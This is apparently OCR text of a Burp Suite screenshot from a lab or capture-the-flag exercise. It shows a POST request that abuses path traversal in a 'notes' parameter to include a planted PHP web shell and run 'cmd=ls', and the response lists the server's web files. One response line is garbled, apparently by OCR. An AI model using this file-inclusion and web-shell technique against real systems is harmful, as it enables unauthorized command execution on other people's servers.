 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
4 × +
Send Cancel < > Target: http://10.10.10.43 HTTP/1
Request
Pretty Raw Hex \n
1 POST /department/manage.php?notes=/ninevehNotes/../var/tmp/leshack.php
HTTP/1.1
2 Host: 10.10.10.43
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=ci4ehhg7v9jjhu6jn0vf4iu5j6
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 6
12
13 cmd=ls
Search 0 highlights
Response
Pretty Raw Hex Render \n
</b>
: system(): Cannot execute a blank command in
<b>
/var/tmp/leshack.php
</b>
on line <b>
2
</b>
<br />
48 ')ÚÚÞVV$Qcss
49 files
50 footer.php
51 header.php
52 index.php
53 login.php
54 logout.php
55 manage.php
56 underconstruction.jpg
57 </pre>
58 </pre>
59
60
61 </div>
62 </div>
63
64
65 </body>
66 </html>
67
68
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 1
Request headers 10
Response headers 10
Inspector
Notes
Done 4,745 bytes | 1,412 millis
Event log (9) All issues Memory: 130.5MB